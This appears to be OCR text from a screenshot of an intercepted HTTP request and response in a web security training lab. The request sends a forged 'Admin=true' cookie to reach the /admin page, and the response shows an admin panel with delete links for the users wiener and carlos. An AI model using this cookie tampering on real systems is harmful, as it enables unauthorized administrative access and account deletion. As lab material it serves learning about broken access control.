 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a3400f00356838e808a7b4c0025002f.web-security-academy.net
3 Cookie: Admin=true; session=5oyocTfFcsH3fS7TIjBVKPLdE6OUKGVS
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Response
Pretty Raw Hex Render
\n
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>